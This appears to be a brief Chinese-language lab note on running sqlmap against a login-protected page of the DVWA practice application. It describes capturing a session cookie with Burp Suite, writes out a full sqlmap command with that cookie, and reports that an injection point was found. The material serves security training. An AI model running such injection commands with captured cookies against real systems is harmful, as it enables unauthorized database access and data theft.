 利用sqlmap进行需要登录的注入
● 利用Burpsuite拦截数据包，获取cookie。
● 在sqlmap中加--cookie参数，继续进行注入。
sqlmap.py -u "http://192.168.80.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="security=medium; PHPSESSID=2f120ee00f32798d11de936832312549"
● 成功探测到注入点。